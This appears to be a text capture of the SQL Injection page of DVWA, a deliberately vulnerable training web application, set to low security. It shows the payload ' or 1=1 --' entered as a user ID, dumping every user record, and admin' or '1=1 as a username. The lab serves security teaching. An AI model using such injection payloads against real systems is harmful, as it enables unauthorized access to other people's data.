 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 1=1 --'
First name: admin
Surname: admin
ID: ' or 1=1 --'
First name: Gordon
Surname: Brown
ID: ' or 1=1 --'
First name: Hack
Surname: Me
ID: ' or 1=1 --'
First name: Pablo
Surname: Picasso
ID: ' or 1=1 --'
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin' or '1=1
Security Level: low
PHPIDS: disabled
View Source
View Help